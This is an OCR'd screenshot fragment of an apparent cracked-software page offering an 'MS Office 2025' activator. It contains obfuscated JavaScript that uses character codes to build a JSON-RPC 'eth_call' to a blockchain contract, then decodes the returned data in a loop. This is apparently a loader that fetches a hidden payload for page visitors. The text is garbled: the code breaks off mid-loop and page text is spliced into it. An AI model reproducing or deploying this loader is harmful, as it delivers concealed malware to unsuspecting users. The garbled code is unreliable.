
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: Dual-core CPU for activator RAM:
…
Continue Reading
MS Office 2025 x64 Deployment
Tool Pre-Patched Code